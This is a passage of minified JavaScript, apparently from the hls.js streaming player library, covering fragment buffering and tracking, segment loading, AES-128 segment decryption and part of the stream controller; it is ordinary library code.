s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r,i){var n=this;this.timeRanges&&(this.timeRanges[t]=e);var a=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var s=n.fragments[i];if(s&&!(a>=s.body.sn))if(s.buffered||s.loaded){var o=s.range[t];o&&o.time.some((function(t){var r=!n.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&n.removeFragment(s.body),r}))}else s.body.type===r&&n.removeFragment(s.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=ti(i),s=this.fragments[a];if(!(!s||s.buffered&&i.gap)){var o=!i.relurl;Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var l=r[t],u=o||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,u,l)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,(s.body.endList=i.endList||s.body.endList)&&(this.endListFragments[s.body.type]=s),Zr(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}}},e.removeParts=function(t,e){var r=this.activePartLists[e];r&&(this.activePartLists[e]=r.filter((function(e){return e.fragment.sn>=t})))},e.fragBuffered=function(t,e){var r=ti(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=t.start,s=t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h){var c=Math.max(a,i.start(u)),f=Math.min(s,i.end(u));f>c&&(n.partial=!0,n.time.push({startPTS:c,endPTS:f}))}else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Zr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||Zr(e))},e.getState=function(t){var e=ti(t),r=this.fragments[e];return r?r.buffered?Zr(r)?Qr:Jr:zr:Xr},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest){var n=i?null:e,a=ti(r);this.fragments[a]={body:r,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if("initSegment"!==i.sn){var s=i.type;if(n){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(n)}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];r.detectEvictedFragments(t,e,s,n)}))}},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=ti(t);return!!this.fragments[e]},e.hasParts=function(t){var e;return!(null==(e=this.activePartLists[t])||!e.length)},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=ti(t);t.stats.loaded=0,t.clearElementaryStreamInfo();var r=this.activePartLists[t.type];if(r){var i=t.sn;this.activePartLists[t.type]=r.filter((function(t){return t.fragment.sn!==i}))}delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1},t}();function Zr(t){var e,r,i;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial)||(null==(i=t.range.audiovideo)?void 0:i.partial))}function ti(t){return t.type+"_"+t.level+"_"+t.sn}var ei={length:0,start:function(){return 0},end:function(){return 0}},ri=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return w.log("failed to get media.buffered",t),ei}},t}(),ii=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ni(t,e){for(var r=0,i=t.length;r<i;r++){var n;if((null==(n=t[r])?void 0:n.cc)===e)return t[r]}return null}function ai(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function si(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ai(r[i],t);e.fragmentHint&&ai(e.fragmentHint,t),e.alignedSliding=!0}function oi(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=ni(r,i[0].cc);if(n&&(!n||n.startPTS))return n;w.log("No frag in previous level to align on")}else w.log("No fragments to align")}(r,e);i&&y(i.start)&&(w.log("Adjusting PTS using last level due to CC increase within current level "+e.url),si(i.start,e))}}(t,r,e),!r.alignedSliding&&e&&li(r,e),r.alignedSliding||!e||r.skippedSegments||cr(e,r))}function li(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n,a,s=Math.min(e.endCC,t.endCC);e.startCC<s&&t.startCC<s&&(n=ni(i,s),a=ni(r,s)),n&&a||(a=ni(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&si((l-o)/1e3-(a.start-n.start),t)}}}var ui=Math.pow(2,17),hi=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap){if(t.tagList.some((function(t){return"GAP"===t[0]})))return void u(ci(t));t.gap=!1}var h=r.loader=t.loader=s?new s(a):new o(a),d=di(t),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:ui};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(ci(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=di(t,e),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:ui};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function di(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function ci(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:L.MEDIA_ERROR,details:A.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new fi(i)}var fi=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(c(Error)),gi=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),vi=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),mi=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],E=c[y],T=257*c[m]^16843008*m;i[f]=T<<24|T>>>8,n[f]=T<<16|T>>>16,a[f]=T<<8|T>>>24,s[f]=T,T=16843009*E^65537*y^257*p^16843008*f,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,h[m]=T<<8|T>>>24,d[m]=T,f?(f=p^c[c[c[E^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],L=T[1],A=T[2],R=T[3],b=this.uint8ArrayToUint32Array_(r),k=b[0],D=b[1],I=b[2],w=b[3],C=new Int32Array(t),_=new Int32Array(C.length),x=this.networkToHostOrderSwap;e<C.length;){for(d=x(C[e]),c=x(C[e+1]),f=x(C[e+2]),g=x(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^A[u>>8&255]^R[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^A[h>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^A[o>>8&255]^R[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^A[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&h]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[h>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[h>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[h>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],_[e]=x(i^k),_[e+1]=x(s^D),_[e+2]=x(a^I),_[e+3]=x(n^w),k=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),pi=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}this.useSoftware=!this.subtle}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?lt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=Wt(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new mi),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=lt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this;if(this.key!==e||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(t,e,r));this.key=e,this.fastAesKey=new vi(this.subtle,e)}return this.fastAesKey.expandKey().then((function(e){return i.subtle?(i.logOnce("WebCrypto AES decrypt"),new gi(i.subtle,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return w.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=lt(t,0,r),this.remainderData=lt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(w.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),yi=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Ei="STOPPED",Ti="IDLE",Si="KEY_LOADING",Li="FRAG_LOADING",Ai="FRAG_LOADING_WAITING_RETRY",Ri="WAITING_TRACK",bi="PARSING",ki="PARSED",Di="ENDED",Ii="ERROR",wi="WAITING_INIT_PTS",Ci="WAITING_LEVEL",_i=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Ei,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=w.log.bind(w,n+":"),s.warn=w.warn.bind(w,n+":"),s.hls=e,s.fragmentLoader=new hi(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new pi(e.config),e.on(S.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ei},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return ri.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levelLastLoaded)?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ei&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=ri.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Di)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),t.prototype.onHandlerDestroying.call(this),this.hls=null},r.onHandlerDestroyed=function(){this.state=Ei,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Li||!i.fragCurrent&&r===bi)&&(i.fragmentTracker.removeFragment(t),i.state=Ti):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(S.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Ei&&i.state!==Ii&&(i.warn("Frag error: "+((null==e?void 0:e.message)||e)),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e,r=this.fragmentTracker;if(r.getState(t)===zr){var i=t.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(t.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?t.sn-s.sn:0)||this.reduceMaxBufferLength(a,t.duration))&&r.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)?r.removeAllFragments():r.hasParts(t.type)&&(r.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type}),r.getState(t)===Qr&&r.removeFragment(t))},r.checkLiveUpdate=function(t){if(t.updated&&!t.live){var e=t.fragments[t.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type})}t.fragments[0]||(t.deltaUpdateFailed=!0)},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(S.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(n){var a=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(e){r.state!==Ei&&r.state!==Ii&&(r.warn(e),r.resetFragmentLoading(t))}))},r.completeInitSegmentLoad=function(t){if(!this.levels)throw new Error("init load aborted, missing levels");var e=t.frag.stats;this.state=Ti,t.frag.data=new Uint8Array(t.payload),e.parsing.start=e.buffering.start=self.performance.now(),e.parsing.end=e.buffering.end=self.performance.now(),this.tick()},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.sn!==e.sn||t.level!==e.level},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+(this.playlistType===Fe?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?yi(ri.getBuffered(s)):"(detached)")+")"),"initSegment"!==t.sn){var o;if(t.type!==Oe){var l=t.elementaryStreams;if(!Object.keys(l).some((function(t){return!!l[t]})))return void(this.state=Ti)}var u=null==(o=this.levels)?void 0:o[t.level];null!=u&&u.fragmentError&&(this.log("Resetting level fragment error count of "+u.fragmentError+" on frag buffered"),u.fragmentError=0)}this.state=Ti,s&&(!this.loadedmetadata&&t.type==Fe&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ii(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Si,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return 